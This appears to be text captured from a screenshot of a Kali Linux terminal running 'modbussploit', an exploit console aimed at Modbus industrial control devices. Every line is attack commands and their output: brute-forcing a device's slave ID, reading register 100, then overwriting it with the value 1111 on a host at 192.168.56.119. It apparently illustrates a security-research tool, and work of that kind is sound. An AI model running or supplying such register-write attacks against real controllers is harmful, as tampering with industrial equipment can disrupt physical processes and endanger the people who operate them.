 root@kali: ~/Desktop/modbussploit
root@kali: ~/Deskt
console(id_fuzzer)> exploit
[*] Bruteforcing slave's ID...
[+]ID FOUND: 123
console(id_fuzzer)> use modules/exploit/injection/readInputRegister
console(readInputRegister)> set address 192.168.56.119
[+] address set to 192.168.56.119
console(readInputRegister)> set id 123
[+] id set to 123
console(readInputRegister)> set register 100
[+] register set to 100
console(readInputRegister)> exploit
[+]VALUE: 5612
console(readInputRegister)> use modules/exploit/injection/writeSingleRegister
console(writeSingleRegister)> set address 192.168.56.119
[+] address set to 192.168.56.119
console(writeSingleRegister)> set id 123
[+] id set to 123
console(writeSingleRegister)> set register 100
[+] register set to 100
console(writeSingleRegister)> set value 1111
[+] value set to 1111
console(writeSingleRegister)> exploit
[+]WRITTEN VALUE: 1111
console(writeSingleRegister)>